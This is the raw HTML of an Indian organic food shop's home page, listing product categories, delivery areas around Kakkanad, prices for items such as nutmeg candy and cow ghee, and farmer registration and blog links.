			      <!-- <p style="color: #ff0007;" id="pin_length_error">Enter exactly 6 numbers.</p> -->
            <!-- <p><strong>Usually delivered in the same day !</strong> Enter pincode for exact delivery dates/charges</p> -->
            <ul style="padding:0px;margin:0px;width:100%;">
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery all over India
                  <ul style="margin:0px;padding:0px 5px;">
                                                            <a href="https://organicplanters.in/product/beauty-products" title="Delivery all over India" style="color:#555;font-weight:normal"><li style="list-style:none;clear:both;"><img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;position:relative;top:-1px;" title="Delivery all over India">&nbsp;Beauty Products</li></a>
                                                    </ul>
            </li> 
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery kakkanad only
            
                    <ul style="margin:0px;padding:0px 5px;">
                                                                        <a href="https://organicplanters.in/product/vegetables" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Vegetables</li></a>
                                                  <a href="https://organicplanters.in/product/fruits" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Fruits</li></a>
                                                  <a href="https://organicplanters.in/product/other-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Other Products</li></a>
                                                  <a href="https://organicplanters.in/product/rice-and-millets" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Rice,  Millets & Pulses</li></a>
                                                  <a href="https://organicplanters.in/product/traditional-handicrafts" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Traditional Handicrafts</li></a>
                                                  <a href="https://organicplanters.in/product/beauty-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Beauty Products</li></a>
                                                  <a href="https://organicplanters.in/product/masalas-and-powdered-spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Masalas and Powdered Spices</li></a>
                                                  <a href="https://organicplanters.in/product/spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Spices</li></a>
                                                  <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Organic Pesticides</li></a>
                                                                </ul>

            </li>
            </ul>   
          </div>
        </div>
        <div class="dropdown">
          <button class="dropdown-toggle subscription_btn" type="button" data-toggle="dropdown" style="" onclick="window.location.href='https://organicplanters.in/packages';">Packages</button>

        </div>
      </div>
    </div>
  </div>
</header>

<style>
  
.fixedcall {
	position: fixed;
	width: 180px;
	height: 45px;
	margin: 0;
	padding: 0;
	top: 25%;
	right: -125px;
	z-index: 999;

}

.fixedcall a {
	display: block;
	font-size: 14px;
	line-height: 16px;
	text-align: left;
	font-weight: 600;
	letter-spacing: .6px;
	text-decoration: none;
	color: #211f20;
	margin: 0;
	padding: 0;
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
  transition: .4s;
  background-color:#b1c9a5
}


.fixedcall:hover {
	right: 0;
}

</style>
<div class="fixedcall">
   <a  href="tel:919288003324"><img src="https://organicplanters.in/public/fe/images/call_now.jpg" style="width:55px;">+91 9288003324</a>
</div>

<section class="features">
  <div class="container">
    <div class="featuresin">
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-1.png"
          class="img-responsive" alt="features">
        <p><strong>Free Shipping at your doorstep</strong><span>For orders above Rs.350       
      </span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-2.png"
          class="img-responsive" alt="features">
        <p><strong>100% Satisfaction Guarantee</strong><span>Exceptional Quality</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-3.png"
          class="img-responsive" alt="features">
        <p><strong>Help Center</strong><span>24x7 Support System</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-4.png"
          class="img-responsive" alt="features">
        <p><strong>Online Payment</strong><span>Fast & Secure<span></p>
      </div>
    </div>
  </div>
</section>


<section class="diary" style="display:block;padding-top:0px; ">
  <div class="container">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Our Products</h3> 
    <div class="col-md-12 col-sm-12 col-xs-12 pdd">
                                    <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/vegetables"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348868.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Vegetables</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/fruits"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139247.png" class="img-responsive image-size" alt="diary" style="">
                <p>Fruits</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/other-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1632895829.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Other Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/rice-and-millets"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139288.png" class="img-responsive image-size" alt="diary" style="">
                <p>Rice,  Millets & Pulses</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/traditional-handicrafts"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139304.png" class="img-responsive image-size" alt="diary" style="">
                <p>Traditional Handicrafts</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/beauty-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629260747.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Beauty Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/masalas-and-powdered-spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348831.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Masalas and Powdered Spices</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629349065.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Spices</p>
              </a> 
            </div>
                                     </div>
  </div>
</section>


<section class="latest" >
  <div class="container" id="latest_pro">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Latest Products <span>Daily Essentials For Your Everyday
        Needs</span></h3>

        <section class="recently" id="recently_viewed">
	<div class="container">
		
		<div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">

			
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/6141f06b4fbcc.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_473 " data-id="473" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="473" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><h4><span class="pname">Nutmeg Candy</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_473">
							
																<option value="479"

									data-price="120.00" 
                                    data-offer_price="120.00"
                                    data-cart_price="120.00" 
									data-offer_text=""
									data-stock="10"
									data-stock_id="808"
									data-quantity=""
									
									>100g - ₹ 120.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">120.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">120.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_473" class="count count_2 quantityy " data-id="list" data-src="473" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="473"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="473">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/61418a392575c.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_471 " data-id="471" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="471" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><h4><span class="pname">Shathavari in Honey</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_471">
							
																<option value="477"

									data-price="210.00" 
                                    data-offer_price="210.00"
                                    data-cart_price="210.00" 
									data-offer_text=""
									data-stock="2"
									data-stock_id="804"
									data-quantity=""
									
									>1 bottle[210g] - ₹ 210.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">210.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">210.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_471" class="count count_2 quantityy " data-id="list" data-src="471" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="471"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="471">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/613f4d2365524.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_464 " data-id="464" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="464" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><h4><span class="pname">Cow Ghee</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_464">
							
																<option value="446"

									data-price="235.00" 
                                    data-offer_price="235.00"
                                    data-cart_price="235.00" 
									data-offer_text=""
									data-stock="3"
									data-stock_id="752"
									data-quantity=""
									
									>250 g - ₹ 235.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">235.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">235.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_464" class="count count_2 quantityy " data-id="list" data-src="464" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="464"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="464">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
		</div>

	</div>
</section>


<script>
var bool = "6";
</script>


        <!-- <div id="latest_product_panel"> </div> -->
         <div class="clearfix"></div>
    
  </div>
  </div>
</section>
</div>


<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/packages">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/package.jpg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>


<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/product/beauty-products">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/organic-beauty-products.jpeg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>



<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/organic-cow-dung-products.jpeg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>


<!-- 
<section class="offer">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/offer-1.jpg" class="img-responsive hidden-xs" alt="offer"> <img
        src="https://organicplanters.in/public/fe/images/offer-1a.jpg" class="img-responsive hidden-lg hidden-md hidden-sm"
        alt="offer">
      <div class="offertext">
        <ul>
          <li>
            <h4>Cow dung products &<br>
              Organic pesticides</h4>
            
          </li>
          <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" class="btn1">Shop Now</a></li>
          <li><img src="https://organicplanters.in/public/fe/images/offerimg.png" class="img-responsive" alt="offer"></li>
        </ul>
      </div>
    </div>
  </div>
</section> -->






<script>
var bool = "6";
</script>

<section class="husbandry">
  <div class="container">
    <div class="col-xs-12 pdd  wow zoomIn" data-wow-delay=".1s">
        <div class="col-md-6 husimg " style="position:relative;margin-bottom:8px;"><img src="https://organicplanters.in/public/fe/images/husimg.jpg" class="img-responsive"
          alt="husbantry">
          
          <div class="hustxt" style="position:absolute;"><a href="https://organicplanters.in/farmer-registration?h=h" class="btn1">Join with us</a></div>
              <div style="text-align:justify;padding:10px 10px;">
              Animal husbandry At our farms, we rear livestock by utilizing only organic and biodegradable resources for nutrition, health, housing and breeding of animals. They are reared on our organic farmland, given natural organic feed and routine check-ups to get the finest quality milk, honey, meat, eggs etc. Their biological wastes are converted into natural manure and pesticides for our crops. We strictly avoid the usage of synthetic inputs like feed additives and genetically modified organisms at our farmyard. </div>
        </div>
        <div class="col-md-6 testimonials husbandryin" >
        <br>
        <h3 class="title wow zoomIn text-center" >Testimonial</h3>


        <div class=" owl-carousel owl-theme wow zoomIn" >
          <div class="item active " >
              <img src="https://organicplanters.in/public/fe/images/testimonial-1.jpg" class="img-responsive" >
          </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-2.jpg" class="img-responsive">
        </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-3.jpg" class="img-responsive">
          </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-4.jpg" class="img-responsive">
          </div>


          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-5.jpg" class="img-responsive">
          </div>

        </div>  






        

        </div>

    </div>
  </div>
</section>


<section class="farmer">
  <div class="container">
    <div class="col-md-6 col-sm-6 farmerbox wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/farmer-1.jpg" class="img-responsive" alt="farmer">
      <div class="farmertext">
        <p>We know there are numerous small and medium farmers producing fresh organic food and other value added products in our local region. Organic Planters are in search of such agriculturalists, as we are looking for a market through the local food and sustainable hub. </p>
        <a href="https://organicplanters.in/farmer-registration?c=c" class="btn1">Farmer Registration</a>
       

      </div>
    </div>
    <div class="col-md-6 col-sm-6 farmerbox farmerbox2 wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/farmer-2.jpg" class="img-responsive" alt="farmer">
      <div class="farmertext">
        <p>We have a group of farms who strictly follow organic processes for their cultivation. We also provide a visit to those farms for Farm visit registered groups. Take a look at those farms. If interested for farm visit, you can register for the same by clicking the below button.</p>
        <a href="https://organicplanters.in/farm-list" class="btn1">Book a farm visit</a>
      </div>
    </div>
  </div>
</section>


<section class="blogs">
  <div class="container">
   <h3 class="title wow zoomIn" data-wow-delay=".1s"><a href="https://organicplanters.in/blogs" style="color: #62994f;"> Latest Blogs</a><span>Farmers success stories</span></h3>

    <div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">

            <!--item-->
          <div class="item active">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139764.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 24 March 2021</h6>
                  <h4>Millets, the miraculous superfood</h4>
                  <p>People around the world are waking up to the miraculous benefits of eating millets in their daily diet. A good way to yield good health is to replace ..</p>
                  <a href="https://organicplanters.in/blog/millets" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139924.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 24 March 2021</h6>
                  <h4>അരികൾ പലതരം ഗുണങ്ങളോ പലവിധം !</h4>
                  <p>അരികൾ തന്നെ പല വ്യത്യസ്ത ഇനത്തിൽപെട്ടവയുണ്ട് . അവ പോഷകഗുണത്തിൻ്റെ..</p>
                  <a href="https://organicplanters.in/blog/Different-type-of-rice" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
